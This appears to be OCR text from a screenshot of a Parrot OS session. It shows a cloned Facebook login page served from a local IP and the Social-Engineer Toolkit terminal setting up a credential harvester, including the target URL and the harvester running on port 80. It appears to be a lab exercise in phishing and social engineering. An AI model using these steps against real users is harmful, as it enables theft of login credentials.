 Entrar no Facebook
http://192.168.0.72/
2
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Facebook
Entrar no Facebook
Email ou telefone
Senha
Entrar
Esqueceu a conta?
ou
Criar nova conta
Português (Brasil)
English (US)
Español
Français (France)
Italiano
Deutsch
العربية
हिन्दी
中文(简体)
日本語
Cadastre-se
Entrar
Messenger
Facebook Lite
Watch
Locais
Jogos
Marketplace
Meta Pay
Loja da Meta
Meta Quest
Instagram
Threads
Campanhas de arrecadação de fundos
Serviços
setoolkit - Parrot Terminal
File Edit View Search Terminal Help
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a rep
ort
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.72]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://pt-br.facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. R
egardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.72 - - [10/Jul/2023 18:48:13] "GET / HTTP/1.1" 200 -